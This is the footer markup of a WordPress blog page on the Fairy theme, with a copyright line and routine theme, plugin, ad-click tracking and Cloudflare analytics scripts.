        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "edcc58313c",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
